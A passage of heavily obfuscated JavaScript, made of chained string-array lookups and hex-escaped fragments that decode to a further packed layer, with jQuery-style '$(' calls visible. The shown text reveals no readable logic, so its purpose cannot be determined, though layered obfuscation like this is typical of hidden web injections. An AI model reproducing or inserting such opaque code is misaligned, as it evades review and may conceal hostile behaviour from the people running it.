x30\x78\x32\x66\x62')+_0x5ea9f6('\x30\x78\x64\x66\x30')+_0x5ea9f6('\x30\x78\x35\x37\x66')+_0x5ea9f6('\x30\x78\x61\x64\x66')+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x61\x63\x61')+'\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36'+'\x5c\x5c\x31\x4c\x5c\x5c\x31\x77\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x66\x66')+_0x5ea9f6('\x30\x78\x34\x37\x36')+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x33\x38\x31')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x34')+_0x5ea9f6('\x30\x78\x38\x34\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x62')+_0x5ea9f6('\x30\x78\x31\x31\x37\x32')+_0x5ea9f6('\x30\x78\x66\x33\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x30\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x76\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c'+'\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x66\x34\x33')+_0x5ea9f6('\x30\x78\x31\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x36')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x37\x39')+_0x5ea9f6('\x30\x78\x37\x37\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x64')+_0x5ea9f6('\x30\x78\x65\x38\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x39')+_0x5ea9f6('\x30\x78\x63\x36\x35')+_0x5ea9f6('\x30\x78\x31\x31\x62\x62')+'\x20\x35\x66\x3d\x39\x61\x5b\x31\x55\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x32\x61')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x66\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x64\x36\x62')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x39\x33\x38')+'\x5c\x79\x5c\x27\x5d\x28\x31\x55\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x31\x31')+_0x5ea9f6('\x30\x78\x36\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x32\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x34')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x35\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x32\x39\x61')+_0x5ea9f6('\x30\x78\x66\x62\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x66\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x37\x36')+_0x5ea9f6('\x30\x78\x31\x32\x38\x32')+_0x5ea9f6('\x30\x78\x38\x32\x34')+_0x5ea9f6('\x30\x78\x39\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x27'+'\x29\x5d\x3d\x39\x36\x2c\x24\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x36\x63')+_0x5ea9f6('\x30\x78\x65\x33\x37')+'\x34\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x33\x63\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x39\x34\x30')+_0x5ea9f6('\x30\x78\x31\x31\x34\x66')+_0x5ea9f6('\x30\x78\x38\x38\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x63\x66\x64')+_0x5ea9f6('\x30\x78\x61\x30\x39')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x64\x36\x33')+_0x5ea9f6('\x30\x78\x62\x34\x65')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x62\x62\x65')+_0x5ea9f6('\x30\x78\x32\x37\x35')+_0x5ea9f6('\x30\x78\x61\x35\x37'))+(_0x5ea9f6('\x30\x78\x61\x32\x31')+_0x5ea9f6('\x30\x78\x34\x61\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x63\x66\x31')+_0x5ea9f6('\x30\x78\x63\x36\x30')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x37\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x65\x33\x38')+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x35\x39\x31')+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x37\x31\x37')+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x66\x38\x62')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x31\x32\x64\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x32\x33\x39')+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x31\x30\x37\x32')+_0x5ea9f6('\x30\x78\x39\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x34')+_0x5ea9f6('\x30\x78\x65\x31\x31')+_0x5ea9f6('\x30\x78\x62\x66\x65')+_0x5ea9f6('\x30\x78\x32\x30\x66')+_0x5ea9f6('\x30\x78\x64\x31\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+'\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c'+'\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x37\x37\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+'\x37\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x39\x32')+'\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+'\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x61\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x32\x30\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x34\x39')+_0x5ea9f6('\x30\x78\x32\x61\x34')+_0x5ea9f6('\x30\x78\x63\x66\x34')+_0x5ea9f6('\x30\x78\x31\x32\x35\x30')+_0x5ea9f6('\x30\x78\x35\x34\x37')+'\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x64\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x6e\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x31'+_0x5ea9f6('\x30\x78\x34\x30\x63')+_0x5ea9f6('\x30\x78\x63\x33\x62')+_0x5ea9f6('\x30\x78\x36\x66\x33')+_0x5ea9f6('\x30\x78\x39\x39\x35')+_0x5ea9f6('\x30\x78\x31\x30\x66\x62'))+(_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x36')+_0x5ea9f6('\x30\x78\x35\x66\x39')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c'+'\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x33\x66')+'\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x37')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x38\x37\x38')+'\x30\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+'\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x39\x61\x61')+'\x31\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x34\x63\x39')+_0x5ea9f6('\x30\x78\x39\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29'+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x65\x35\x31')+'\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x31')+_0x5ea9f6('\x30\x78\x39\x35\x37')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x38')+_0x5ea9f6('\x30\x78\x31\x30\x37\x64')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x38\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x65\x35\x31')+_0x5ea9f6('\x30\x78\x31\x31\x35\x33')+_0x5ea9f6('\x30\x78\x32\x39\x31')+'\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+'\x5c\x62\x5c\x5c\x31\x5c\x5c\x59\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x63')+_0x5ea9f6('\x30\x78\x66\x38\x62')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x31\x30\x65\x30')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x34\x30\x63')+'\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c'+'\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x39\x39\x35')+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+_0x5ea9f6('\x30\x78\x36\x35\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x32\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x35\x64\x65')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x65\x33')+_0x5ea9f6('\x30\x78\x63\x39\x30')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x34\x64\x31')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x35\x64')+_0x5ea9f6('\x30\x78\x64\x62\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x33\x37\x32')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x31\x33\x34\x31')+_0x5ea9f6('\x30\x78\x39\x35\x38')+_0x5ea9f6('\x30\x78\x31\x32\x61\x65')+_0x5ea9f6('\x30\x78\x62\x63\x63')+'\x5c\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x37\x31\x65')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x65'))+('\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+_0x5ea9f6('\x30\x78\x33\x31\x65')+_0x5ea9f6('\x30\x78\x63\x62\x30')+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x37\x33\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+'\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x70\x5c'+'\x27\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x37\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x38')+'\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x38\x31\x61')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x33\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x61')+_0x5ea9f6('\x30\x78\x31\x32\x33\x64')+_0x5ea9f6('\x30\x78\x31\x35\x66')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x32\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x64\x35')+_0x5ea9f6('\x30\x78\x34\x36\x62')+_0x5ea9f6('\x30\x78\x39\x32\x63')+_0x5ea9f6('\x30\x78\x34\x62\x62')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+_0x5ea9f6('\x30\x78\x35\x61\x64')+_0x5ea9f6('\x30\x78\x38\x66\x61')+_0x5ea9f6('\x30\x78\x35\x35\x31')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x37\x65\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+'\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x65\x61\x30')+_0x5ea9f6('\x30\x78\x61\x63\x61')+_0x5ea9f6('\x30\x78\x34\x38\x32')+_0x5ea9f6('\x30\x78\x33\x64\x63')+_0x5ea9f6('\x30\x78\x64\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+_0x5ea9f6('\x30\x78\x36\x33\x63')+_0x5ea9f6('\x30\x78\x62\x36\x32')+_0x5ea9f6('\x30\x78\x39\x37\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x33\x37\x32')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x65')+'\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b\x47'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x62\x36\x35')+'\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x31'+'\x5c\x27\x29\x2c\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x31')+'\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x33\x65')+'\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x65\x34\x66')+_0x5ea9f6('\x30\x78\x31\x39\x30')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x34')+_0x5ea9f6('\x30\x78\x34\x35\x32')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x31\x5c\x5c\x6e\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x64\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x35\x37\x37'))+(_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x39\x33')+_0x5ea9f6('\x30\x78\x65\x37\x35')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x32\x66\x35')+_0x5ea9f6('\x30\x78\x31\x30\x33\x34')+'\x5c\x27\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x35')+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x62\x37\x39')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x37\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x61')+_0x5ea9f6('\x30\x78\x65\x37\x35')+_0x5ea9f6('\x30\x78\x35\x31\x31')+'\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x34\x63\x39')+_0x5ea9f6('\x30\x78\x39\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x38')+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x61\x34\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x61')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x39\x38')+'\x5c\x5c\x31\x5c\x27\x29\x2c\x47\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+_0x5ea9f6('\x30\x78\x33\x31\x65')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x65\x61\x39')+_0x5ea9f6('\x30\x78\x34\x38\x32')+_0x5ea9f6('\x30\x78\x33\x64\x63')+_0x5ea9f6('\x30\x78\x64\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+_0x5ea9f6('\x30\x78\x36\x33\x63')+'\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x39\x62')+_0x5ea9f6('\x30\x78\x63\x61\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x33\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+'\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x36\x66\x37')+'\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x66\x32\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x34\x33')+_0x5ea9f6('\x30\x78\x61\x64\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x36\x64')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+'\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x38\x35')+_0x5ea9f6('\x30\x78\x36\x30\x33')+'\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x30\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x38\x34')+_0x5ea9f6('\x30\x78\x31\x31\x33\x32')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x39\x66\x39')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x32\x30\x62')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x66\x66\x66')+'\x29\x21\x3d\x3d\x31\x45\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x35\x66')+_0x5ea9f6('\x30\x78\x39\x66\x63')+_0x5ea9f6('\x30\x78\x36\x66\x64')+_0x5ea9f6('\x30\x78\x65\x30\x64')+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x33\x65\x65')+_0x5ea9f6('\x30\x78\x65\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x38\x39')+_0x5ea9f6('\x30\x78\x62\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x31')+_0x5ea9f6('\x30\x78\x34\x34\x64'))+(_0x5ea9f6('\x30\x78\x31\x33\x30\x31')+_0x5ea9f6('\x30\x78\x34\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x38\x32')+_0x5ea9f6('\x30\x78\x33\x61\x65')+_0x5ea9f6('\x30\x78\x64\x63\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x